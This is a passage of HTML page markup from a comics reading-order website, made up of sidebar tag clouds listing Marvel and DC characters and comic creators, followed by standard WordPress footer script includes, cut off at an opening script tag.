	<li><a href="https://www.tradereadingorder.com/marvel-character/vision/" class="tag-cloud-link tag-link-4166 tag-link-position-87" style="font-size: 10pt;">Vision</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wasp/" class="tag-cloud-link tag-link-4399 tag-link-position-88" style="font-size: 10pt;">Wasp</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/white-tiger/" class="tag-cloud-link tag-link-4825 tag-link-position-89" style="font-size: 10pt;">White Tiger</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/wolverine/" class="tag-cloud-link tag-link-2609 tag-link-position-90" style="font-size: 10pt;">Wolverine</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-factor/" class="tag-cloud-link tag-link-4464 tag-link-position-91" style="font-size: 10pt;">X-Factor</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-force/" class="tag-cloud-link tag-link-4473 tag-link-position-92" style="font-size: 10pt;">X-Force</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-man/" class="tag-cloud-link tag-link-4702 tag-link-position-93" style="font-size: 10pt;">X-Man</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men/" class="tag-cloud-link tag-link-4038 tag-link-position-94" style="font-size: 10pt;">X-Men</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-family/" class="tag-cloud-link tag-link-3859 tag-link-position-95" style="font-size: 10pt;">X-Men Family</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-first-class/" class="tag-cloud-link tag-link-4220 tag-link-position-96" style="font-size: 10pt;">X-Men First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-forever/" class="tag-cloud-link tag-link-5476 tag-link-position-97" style="font-size: 10pt;">X-Men Forever</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-men-legacy/" class="tag-cloud-link tag-link-5321 tag-link-position-98" style="font-size: 10pt;">X-Men Legacy</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-statix/" class="tag-cloud-link tag-link-4870 tag-link-position-99" style="font-size: 10pt;">X-Statix</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-character/x-treme-x-men/" class="tag-cloud-link tag-link-4866 tag-link-position-100" style="font-size: 10pt;">X-Treme X-Men</a></li>
</ul>
</div>
		</li>
<li id="execphp-27" class="widget widget_execphp"><h2 class="widgettitle">DC Characters</h2>
			<div class="execphpwidget">2068 Tags - <a href="http://www.tradereadingorder.com/dc-character/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/character/abby-arcane/" class="tag-cloud-link tag-link-2690 tag-link-position-1" style="font-size: 10pt;">Abby Arcane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/abel/" class="tag-cloud-link tag-link-683 tag-link-position-2" style="font-size: 10pt;">Abel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/adam-strange/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 10pt;">Adam Strange</a></li>
	<li><a href="https://www.tradereadingorder.com/character/alfred-pennyworth/" class="tag-cloud-link tag-link-583 tag-link-position-4" style="font-size: 10pt;">Alfred Pennyworth</a></li>
	<li><a href="https://www.tradereadingorder.com/character/animal-man/" class="tag-cloud-link tag-link-6011 tag-link-position-5" style="font-size: 10pt;">Animal Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/aquaman/" class="tag-cloud-link tag-link-5999 tag-link-position-6" style="font-size: 10pt;">Aquaman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batgirl/" class="tag-cloud-link tag-link-6002 tag-link-position-7" style="font-size: 10pt;">Batgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/batman/" class="tag-cloud-link tag-link-5988 tag-link-position-8" style="font-size: 10pt;">Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/birds-of-prey/" class="tag-cloud-link tag-link-101 tag-link-position-9" style="font-size: 10pt;">Birds of Prey</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-canary/" class="tag-cloud-link tag-link-6044 tag-link-position-10" style="font-size: 10pt;">Black Canary</a></li>
	<li><a href="https://www.tradereadingorder.com/character/black-lightning/" class="tag-cloud-link tag-link-6004 tag-link-position-11" style="font-size: 10pt;">Black Lightning</a></li>
	<li><a href="https://www.tradereadingorder.com/character/blue-beetle/" class="tag-cloud-link tag-link-6024 tag-link-position-12" style="font-size: 10pt;">Blue Beetle</a></li>
	<li><a href="https://www.tradereadingorder.com/character/booster-gold/" class="tag-cloud-link tag-link-6008 tag-link-position-13" style="font-size: 10pt;">Booster Gold</a></li>
	<li><a href="https://www.tradereadingorder.com/character/bruce-wayne/" class="tag-cloud-link tag-link-6145 tag-link-position-14" style="font-size: 10pt;">Bruce Wayne</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cain/" class="tag-cloud-link tag-link-686 tag-link-position-15" style="font-size: 10pt;">Cain</a></li>
	<li><a href="https://www.tradereadingorder.com/character/captain-marvel/" class="tag-cloud-link tag-link-6038 tag-link-position-16" style="font-size: 10pt;">Captain Marvel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/catwoman/" class="tag-cloud-link tag-link-5991 tag-link-position-17" style="font-size: 10pt;">Catwoman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/clark-kent/" class="tag-cloud-link tag-link-6147 tag-link-position-18" style="font-size: 10pt;">Clark Kent</a></li>
	<li><a href="https://www.tradereadingorder.com/character/commissioner-jim-gordon/" class="tag-cloud-link tag-link-6111 tag-link-position-19" style="font-size: 10pt;">Commissioner Jim Gordon</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cosmic-boy/" class="tag-cloud-link tag-link-6070 tag-link-position-20" style="font-size: 10pt;">Cosmic Boy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/cyborg/" class="tag-cloud-link tag-link-6071 tag-link-position-21" style="font-size: 10pt;">Cyborg</a></li>
	<li><a href="https://www.tradereadingorder.com/character/deadman/" class="tag-cloud-link tag-link-6003 tag-link-position-22" style="font-size: 10pt;">Deadman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/death/" class="tag-cloud-link tag-link-262 tag-link-position-23" style="font-size: 10pt;">Death</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-fate/" class="tag-cloud-link tag-link-6046 tag-link-position-24" style="font-size: 10pt;">Doctor Fate</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-light/" class="tag-cloud-link tag-link-6051 tag-link-position-25" style="font-size: 10pt;">Doctor Light</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doctor-mid-nite/" class="tag-cloud-link tag-link-6047 tag-link-position-26" style="font-size: 10pt;">Doctor Mid-Nite</a></li>
	<li><a href="https://www.tradereadingorder.com/character/doom-patrol/" class="tag-cloud-link tag-link-32 tag-link-position-27" style="font-size: 10pt;">Doom Patrol</a></li>
	<li><a href="https://www.tradereadingorder.com/character/dream/" class="tag-cloud-link tag-link-2298 tag-link-position-28" style="font-size: 10pt;">Dream</a></li>
	<li><a href="https://www.tradereadingorder.com/character/elongated-man/" class="tag-cloud-link tag-link-6001 tag-link-position-29" style="font-size: 10pt;">Elongated Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/firestorm/" class="tag-cloud-link tag-link-6023 tag-link-position-30" style="font-size: 10pt;">Firestorm</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash/" class="tag-cloud-link tag-link-5993 tag-link-position-31" style="font-size: 10pt;">Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-barry-allen/" class="tag-cloud-link tag-link-6122 tag-link-position-32" style="font-size: 10pt;">Flash (Barry Allen)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/flash-jay-garrick/" class="tag-cloud-link tag-link-866 tag-link-position-33" style="font-size: 10pt;">Flash (Jay Garrick)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-arrow/" class="tag-cloud-link tag-link-5992 tag-link-position-34" style="font-size: 10pt;">Green Arrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern/" class="tag-cloud-link tag-link-5990 tag-link-position-35" style="font-size: 10pt;">Green Lantern</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-alan-scott/" class="tag-cloud-link tag-link-506 tag-link-position-36" style="font-size: 10pt;">Green Lantern (Alan Scott)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-guy-gardner/" class="tag-cloud-link tag-link-6078 tag-link-position-37" style="font-size: 10pt;">Green Lantern (Guy Gardner)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-hal-jordan/" class="tag-cloud-link tag-link-6112 tag-link-position-38" style="font-size: 10pt;">Green Lantern (Hal Jordan)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/green-lantern-corps/" class="tag-cloud-link tag-link-178 tag-link-position-39" style="font-size: 10pt;">Green Lantern Corps</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkgirl/" class="tag-cloud-link tag-link-6025 tag-link-position-40" style="font-size: 10pt;">Hawkgirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hawkman/" class="tag-cloud-link tag-link-16 tag-link-position-41" style="font-size: 10pt;">Hawkman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hellblazer/" class="tag-cloud-link tag-link-67 tag-link-position-42" style="font-size: 10pt;">HellBlazer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/hourman/" class="tag-cloud-link tag-link-297 tag-link-position-43" style="font-size: 10pt;">Hourman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/huntress/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 10pt;">Huntress</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jimmy-olsen/" class="tag-cloud-link tag-link-6032 tag-link-position-45" style="font-size: 10pt;">Jimmy Olsen</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jla/" class="tag-cloud-link tag-link-5996 tag-link-position-46" style="font-size: 10pt;">JLA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/john-constantine/" class="tag-cloud-link tag-link-441 tag-link-position-47" style="font-size: 10pt;">John Constantine</a></li>
	<li><a href="https://www.tradereadingorder.com/character/joker/" class="tag-cloud-link tag-link-6020 tag-link-position-48" style="font-size: 10pt;">Joker</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jonah-hex/" class="tag-cloud-link tag-link-6081 tag-link-position-49" style="font-size: 10pt;">Jonah Hex</a></li>
	<li><a href="https://www.tradereadingorder.com/character/jsa/" class="tag-cloud-link tag-link-52 tag-link-position-50" style="font-size: 10pt;">JSA</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-league/" class="tag-cloud-link tag-link-25 tag-link-position-51" style="font-size: 10pt;">Justice League</a></li>
	<li><a href="https://www.tradereadingorder.com/character/justice-society/" class="tag-cloud-link tag-link-158 tag-link-position-52" style="font-size: 10pt;">Justice Society</a></li>
	<li><a href="https://www.tradereadingorder.com/character/kid-flash/" class="tag-cloud-link tag-link-6049 tag-link-position-53" style="font-size: 10pt;">Kid Flash</a></li>
	<li><a href="https://www.tradereadingorder.com/character/krypto/" class="tag-cloud-link tag-link-6126 tag-link-position-54" style="font-size: 10pt;">Krypto</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lana-lang/" class="tag-cloud-link tag-link-6041 tag-link-position-55" style="font-size: 10pt;">Lana Lang</a></li>
	<li><a href="https://www.tradereadingorder.com/character/legion-of-super-heroes/" class="tag-cloud-link tag-link-27 tag-link-position-56" style="font-size: 10pt;">Legion of Super Heroes</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lex-luthor/" class="tag-cloud-link tag-link-6013 tag-link-position-57" style="font-size: 10pt;">Lex Luthor</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lightning-lad/" class="tag-cloud-link tag-link-6057 tag-link-position-58" style="font-size: 10pt;">Lightning Lad</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lois-lane/" class="tag-cloud-link tag-link-6034 tag-link-position-59" style="font-size: 10pt;">Lois Lane</a></li>
	<li><a href="https://www.tradereadingorder.com/character/lucifer/" class="tag-cloud-link tag-link-1699 tag-link-position-60" style="font-size: 10pt;">Lucifer</a></li>
	<li><a href="https://www.tradereadingorder.com/character/martian-manhunter/" class="tag-cloud-link tag-link-5998 tag-link-position-61" style="font-size: 10pt;">Martian Manhunter</a></li>
	<li><a href="https://www.tradereadingorder.com/character/matthew-cable/" class="tag-cloud-link tag-link-2692 tag-link-position-62" style="font-size: 10pt;">Matthew Cable</a></li>
	<li><a href="https://www.tradereadingorder.com/character/metamorpho/" class="tag-cloud-link tag-link-5994 tag-link-position-63" style="font-size: 10pt;">Metamorpho</a></li>
	<li><a href="https://www.tradereadingorder.com/character/nightwing/" class="tag-cloud-link tag-link-6006 tag-link-position-64" style="font-size: 10pt;">Nightwing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/outsiders/" class="tag-cloud-link tag-link-138 tag-link-position-65" style="font-size: 10pt;">Outsiders</a></li>
	<li><a href="https://www.tradereadingorder.com/character/perry-white/" class="tag-cloud-link tag-link-6040 tag-link-position-66" style="font-size: 10pt;">Perry White</a></li>
	<li><a href="https://www.tradereadingorder.com/character/phantom-stranger/" class="tag-cloud-link tag-link-586 tag-link-position-67" style="font-size: 10pt;">Phantom Stranger</a></li>
	<li><a href="https://www.tradereadingorder.com/character/plastic-man/" class="tag-cloud-link tag-link-140 tag-link-position-68" style="font-size: 10pt;">Plastic Man</a></li>
	<li><a href="https://www.tradereadingorder.com/character/power-girl/" class="tag-cloud-link tag-link-6022 tag-link-position-69" style="font-size: 10pt;">Power Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/raven/" class="tag-cloud-link tag-link-6087 tag-link-position-70" style="font-size: 10pt;">Raven</a></li>
	<li><a href="https://www.tradereadingorder.com/character/red-tornado/" class="tag-cloud-link tag-link-6052 tag-link-position-71" style="font-size: 10pt;">Red Tornado</a></li>
	<li><a href="https://www.tradereadingorder.com/character/renee-montoya/" class="tag-cloud-link tag-link-5696 tag-link-position-72" style="font-size: 10pt;">Renee Montoya</a></li>
	<li><a href="https://www.tradereadingorder.com/character/riddler/" class="tag-cloud-link tag-link-604 tag-link-position-73" style="font-size: 10pt;">Riddler</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin/" class="tag-cloud-link tag-link-5997 tag-link-position-74" style="font-size: 10pt;">Robin</a></li>
	<li><a href="https://www.tradereadingorder.com/character/robin-dick-grayson/" class="tag-cloud-link tag-link-6030 tag-link-position-75" style="font-size: 10pt;">Robin (Dick Grayson)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman/" class="tag-cloud-link tag-link-6012 tag-link-position-76" style="font-size: 10pt;">Sandman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/sandman-wesley-dodds/" class="tag-cloud-link tag-link-210 tag-link-position-77" style="font-size: 10pt;">Sandman (Wesley Dodds)</a></li>
	<li><a href="https://www.tradereadingorder.com/character/scarecrow/" class="tag-cloud-link tag-link-6091 tag-link-position-78" style="font-size: 10pt;">Scarecrow</a></li>
	<li><a href="https://www.tradereadingorder.com/character/solomon-grundy/" class="tag-cloud-link tag-link-187 tag-link-position-79" style="font-size: 10pt;">Solomon Grundy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/spectre/" class="tag-cloud-link tag-link-51 tag-link-position-80" style="font-size: 10pt;">Spectre</a></li>
	<li><a href="https://www.tradereadingorder.com/character/starman/" class="tag-cloud-link tag-link-6017 tag-link-position-81" style="font-size: 10pt;">Starman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/steel/" class="tag-cloud-link tag-link-93 tag-link-position-82" style="font-size: 10pt;">Steel</a></li>
	<li><a href="https://www.tradereadingorder.com/character/stephanie-brown/" class="tag-cloud-link tag-link-2433 tag-link-position-83" style="font-size: 10pt;">Stephanie Brown</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superboy/" class="tag-cloud-link tag-link-6005 tag-link-position-84" style="font-size: 10pt;">Superboy</a></li>
	<li><a href="https://www.tradereadingorder.com/character/supergirl/" class="tag-cloud-link tag-link-22 tag-link-position-85" style="font-size: 10pt;">Supergirl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman/" class="tag-cloud-link tag-link-5987 tag-link-position-86" style="font-size: 10pt;">Superman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/superman-batman/" class="tag-cloud-link tag-link-81 tag-link-position-87" style="font-size: 10pt;">Superman / Batman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/swamp-thing/" class="tag-cloud-link tag-link-48 tag-link-position-88" style="font-size: 10pt;">Swamp Thing</a></li>
	<li><a href="https://www.tradereadingorder.com/character/teen-titans/" class="tag-cloud-link tag-link-31 tag-link-position-89" style="font-size: 10pt;">Teen Titans</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-atom/" class="tag-cloud-link tag-link-28 tag-link-position-90" style="font-size: 10pt;">The Atom</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-demonetrigan/" class="tag-cloud-link tag-link-47 tag-link-position-91" style="font-size: 10pt;">The Demon/Etrigan</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-endless/" class="tag-cloud-link tag-link-2648 tag-link-position-92" style="font-size: 10pt;">The Endless</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-kents/" class="tag-cloud-link tag-link-6039 tag-link-position-93" style="font-size: 10pt;">The Kents</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-question/" class="tag-cloud-link tag-link-63 tag-link-position-94" style="font-size: 10pt;">The Question</a></li>
	<li><a href="https://www.tradereadingorder.com/character/the-spirit/" class="tag-cloud-link tag-link-2431 tag-link-position-95" style="font-size: 10pt;">The Spirit</a></li>
	<li><a href="https://www.tradereadingorder.com/character/two-face/" class="tag-cloud-link tag-link-885 tag-link-position-96" style="font-size: 10pt;">Two-Face</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wildcat/" class="tag-cloud-link tag-link-306 tag-link-position-97" style="font-size: 10pt;">Wildcat</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-girl/" class="tag-cloud-link tag-link-6031 tag-link-position-98" style="font-size: 10pt;">Wonder Girl</a></li>
	<li><a href="https://www.tradereadingorder.com/character/wonder-woman/" class="tag-cloud-link tag-link-5989 tag-link-position-99" style="font-size: 10pt;">Wonder Woman</a></li>
	<li><a href="https://www.tradereadingorder.com/character/zatanna/" class="tag-cloud-link tag-link-6021 tag-link-position-100" style="font-size: 10pt;">Zatanna</a></li>
</ul>
</div>
		</li>
<li id="execphp-10" class="widget widget_execphp"><h2 class="widgettitle">Creator</h2>
			<div class="execphpwidget">2863 Tags - <a href="http://www.tradereadingorder.com/creator/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/creator/alan-davis/" class="tag-cloud-link tag-link-1360 tag-link-position-1" style="font-size: 10pt;">Alan Davis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/archie-goodwin/" class="tag-cloud-link tag-link-1406 tag-link-position-2" style="font-size: 10pt;">Archie Goodwin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/barry-windsor-smith/" class="tag-cloud-link tag-link-3266 tag-link-position-3" style="font-size: 10pt;">Barry Windsor-Smith</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/bill-mantlo/" class="tag-cloud-link tag-link-4224 tag-link-position-4" style="font-size: 10pt;">Bill Mantlo</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/brian-michael-bendis/" class="tag-cloud-link tag-link-4861 tag-link-position-5" style="font-size: 10pt;">Brian Michael Bendis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/carmine-infantino/" class="tag-cloud-link tag-link-311 tag-link-position-6" style="font-size: 10pt;">Carmine Infantino</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/chris-claremont/" class="tag-cloud-link tag-link-4182 tag-link-position-7" style="font-size: 10pt;">Chris Claremont</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/daniel-way/" class="tag-cloud-link tag-link-4896 tag-link-position-8" style="font-size: 10pt;">Daniel Way</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/dan-jurgens/" class="tag-cloud-link tag-link-794 tag-link-position-9" style="font-size: 10pt;">Dan Jurgens</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/david-michelinie/" class="tag-cloud-link tag-link-2243 tag-link-position-10" style="font-size: 10pt;">David Michelinie</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/don-heck/" class="tag-cloud-link tag-link-2679 tag-link-position-11" style="font-size: 10pt;">Don Heck</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ed-brubaker/" class="tag-cloud-link tag-link-1399 tag-link-position-12" style="font-size: 10pt;">Ed Brubaker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fabian-nicieza/" class="tag-cloud-link tag-link-1762 tag-link-position-13" style="font-size: 10pt;">Fabian Nicieza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/frank-miller/" class="tag-cloud-link tag-link-274 tag-link-position-14" style="font-size: 10pt;">Frank Miller</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/fred-van-lente/" class="tag-cloud-link tag-link-2652 tag-link-position-15" style="font-size: 10pt;">Fred Van Lente</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gardner-fox/" class="tag-cloud-link tag-link-285 tag-link-position-16" style="font-size: 10pt;">Gardner Fox</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/garth-ennis/" class="tag-cloud-link tag-link-2574 tag-link-position-17" style="font-size: 10pt;">Garth Ennis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gene-colan/" class="tag-cloud-link tag-link-1886 tag-link-position-18" style="font-size: 10pt;">Gene Colan</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/george-perez/" class="tag-cloud-link tag-link-374 tag-link-position-19" style="font-size: 10pt;">George Perez</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gerry-conway/" class="tag-cloud-link tag-link-1200 tag-link-position-20" style="font-size: 10pt;">Gerry Conway</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/gil-kane/" class="tag-cloud-link tag-link-268 tag-link-position-21" style="font-size: 10pt;">Gil Kane</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/greg-pak/" class="tag-cloud-link tag-link-4037 tag-link-position-22" style="font-size: 10pt;">Greg Pak</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/herb-trimpe/" class="tag-cloud-link tag-link-4145 tag-link-position-23" style="font-size: 10pt;">Herb Trimpe</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-m-dematteis/" class="tag-cloud-link tag-link-273 tag-link-position-24" style="font-size: 10pt;">J. M. DeMatteis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/j-michael-straczynski/" class="tag-cloud-link tag-link-2569 tag-link-position-25" style="font-size: 10pt;">J. Michael Straczynski</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jack-kirby/" class="tag-cloud-link tag-link-1540 tag-link-position-26" style="font-size: 10pt;">Jack Kirby</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeff-parker/" class="tag-cloud-link tag-link-1899 tag-link-position-27" style="font-size: 10pt;">Jeff Parker</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jeph-loeb/" class="tag-cloud-link tag-link-986 tag-link-position-28" style="font-size: 10pt;">Jeph Loeb</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jimmy-palmiotti/" class="tag-cloud-link tag-link-1024 tag-link-position-29" style="font-size: 10pt;">Jimmy Palmiotti</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-shooter/" class="tag-cloud-link tag-link-2098 tag-link-position-30" style="font-size: 10pt;">Jim Shooter</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/jim-starlin/" class="tag-cloud-link tag-link-2242 tag-link-position-31" style="font-size: 10pt;">Jim Starlin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-buscema/" class="tag-cloud-link tag-link-2282 tag-link-position-32" style="font-size: 10pt;">John Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-byrne/" class="tag-cloud-link tag-link-1574 tag-link-position-33" style="font-size: 10pt;">John Byrne</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-costanza/" class="tag-cloud-link tag-link-681 tag-link-position-34" style="font-size: 10pt;">John Costanza</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-jr/" class="tag-cloud-link tag-link-3390 tag-link-position-35" style="font-size: 10pt;">John Romita Jr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/john-romita-sr/" class="tag-cloud-link tag-link-3893 tag-link-position-36" style="font-size: 10pt;">John Romita Sr.</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/karen-berger/" class="tag-cloud-link tag-link-676 tag-link-position-37" style="font-size: 10pt;">Karen Berger</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/kurt-busiek/" class="tag-cloud-link tag-link-3658 tag-link-position-38" style="font-size: 10pt;">Kurt Busiek</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/len-wein/" class="tag-cloud-link tag-link-330 tag-link-position-39" style="font-size: 10pt;">Len Wein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-bagley/" class="tag-cloud-link tag-link-4384 tag-link-position-40" style="font-size: 10pt;">Mark Bagley</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-gruenwald/" class="tag-cloud-link tag-link-4282 tag-link-position-41" style="font-size: 10pt;">Mark Gruenwald</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mark-waid/" class="tag-cloud-link tag-link-1203 tag-link-position-42" style="font-size: 10pt;">Mark Waid</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/marv-wolfman/" class="tag-cloud-link tag-link-372 tag-link-position-43" style="font-size: 10pt;">Marv Wolfman</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/mike-carey/" class="tag-cloud-link tag-link-2630 tag-link-position-44" style="font-size: 10pt;">Mike Carey</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/neal-adams/" class="tag-cloud-link tag-link-309 tag-link-position-45" style="font-size: 10pt;">Neal Adams</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/paul-tobin/" class="tag-cloud-link tag-link-4386 tag-link-position-46" style="font-size: 10pt;">Paul Tobin</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/peter-david/" class="tag-cloud-link tag-link-3912 tag-link-position-47" style="font-size: 10pt;">Peter David</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-frenz/" class="tag-cloud-link tag-link-4377 tag-link-position-48" style="font-size: 10pt;">Ron Frenz</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ron-lim/" class="tag-cloud-link tag-link-4487 tag-link-position-49" style="font-size: 10pt;">Ron Lim</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/ross-andru/" class="tag-cloud-link tag-link-1636 tag-link-position-50" style="font-size: 10pt;">Ross Andru</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/roy-thomas/" class="tag-cloud-link tag-link-2281 tag-link-position-51" style="font-size: 10pt;">Roy Thomas</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/sal-buscema/" class="tag-cloud-link tag-link-2381 tag-link-position-52" style="font-size: 10pt;">Sal Buscema</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/scott-lobdell/" class="tag-cloud-link tag-link-1761 tag-link-position-53" style="font-size: 10pt;">Scott Lobdell</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/stan-lee/" class="tag-cloud-link tag-link-3203 tag-link-position-54" style="font-size: 10pt;">Stan Lee</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-ditko/" class="tag-cloud-link tag-link-1184 tag-link-position-55" style="font-size: 10pt;">Steve Ditko</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/steve-englehart/" class="tag-cloud-link tag-link-2279 tag-link-position-56" style="font-size: 10pt;">Steve Englehart</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/todd-klein/" class="tag-cloud-link tag-link-1363 tag-link-position-57" style="font-size: 10pt;">Todd Klein</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/tom-defalco/" class="tag-cloud-link tag-link-3706 tag-link-position-58" style="font-size: 10pt;">Tom DeFalco</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/warren-ellis/" class="tag-cloud-link tag-link-1443 tag-link-position-59" style="font-size: 10pt;">Warren Ellis</a></li>
	<li><a href="https://www.tradereadingorder.com/creator/whitney-ellsworth/" class="tag-cloud-link tag-link-1506 tag-link-position-60" style="font-size: 10pt;">Whitney Ellsworth</a></li>
</ul>
</div>
		</li>
<li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- ad0a5df3b879d449ba727ddeba3b2b95 --></div></li>
</ul>
</div>
<!-- end sidebar -->

<div id="footer">
	<div style="display:none">
	</div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.tradereadingorder.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tradereadingorder.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
